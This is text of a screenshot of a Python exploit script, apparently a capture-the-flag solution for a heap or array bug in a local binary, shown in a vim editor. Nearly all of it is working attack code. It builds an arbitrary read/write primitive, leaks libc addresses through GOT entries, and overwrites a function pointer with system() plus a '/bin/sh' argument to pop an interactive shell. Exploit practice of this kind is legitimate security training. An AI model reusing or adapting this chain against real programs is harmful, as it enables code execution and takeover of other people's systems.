 25 while get("A", i) != 0x4141414141414141: i += 1
26 B_base = i-6; log.info("Array found! arbitrary R/W primitive built\n")
27
28 def read8(where):
29 set("A", B_base+2, where)
30 return get("B", 0)
31
32 def write8(where, what):
33 set("A", B_base+2, where)
34 set("B", 0, what)
35
36 def leak_libc():
37 global libc ; log.info("Leaking libc addresses")
38 printf = read8(context.binary.sym.got.printf)
39 puts   = read8(context.binary.sym.got.puts)
40 # log.info("Identifying libc")
41 libc = ELF("./libc.so.6");
42 libc.address += printf-libc.sym.printf
43
44 def pop_shell():
45 set("A", B_base, 0x0068732f6e69622f); log.info("Overwriting firts parameter with '/bin/sh\\x00'")
46 set("A", B_base+3, libc.sym.system); log.info("Overwriting function pointer with system() address")
47 get("B", 0, noreturn=True); log.info("Calling system('/bin/sh')")
48 p.interactive()
49 p.close()
50
51 def exploit():
52 get_arbitrary_RW()
53 leak_libc()
54 pop_shell()
55
56 exploit()
~
~
~
~
~
~
~
~
~
~
29,26-33 Bot